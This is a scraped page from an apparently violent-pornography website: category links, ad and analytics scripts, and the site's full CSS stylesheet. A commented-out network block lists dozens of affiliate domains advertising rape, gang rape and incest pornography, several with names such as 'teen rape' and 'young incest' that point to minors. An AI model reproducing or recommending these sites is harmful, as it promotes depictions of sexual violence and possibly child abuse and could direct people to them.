<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play-circle"></i> 407</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play-circle"></i> 1465</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1512</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="http://maturerape.com" data-ct="936817571">Mature Rape <i class="la la-angle-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net <i class="la la-angle-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos <i class="la la-angle-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn <i class="la la-angle-right"></i></a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough <i class="la la-angle-right"></i></a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096">extremelyroughporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn <i class="la la-angle-right"></i></a></li><li><a href="https://momrape.com" data-ct="1062842468">Mom Rape <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384">gangbangedrough <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn <i class="la la-angle-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck <i class="la la-angle-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie <i class="la la-angle-right"></i></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	 <i class="la la-angle-right"></i></a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex <i class="la la-angle-right"></i></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex <i class="la la-angle-right"></i></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site <i class="la la-angle-right"></i></a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; forcedsexvideo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d425b10ebfa442e7882c30765fd0dd96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedsexvideo.net/css/styles.css
body_size: 4278
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(115,190,235); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(85,160,205); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
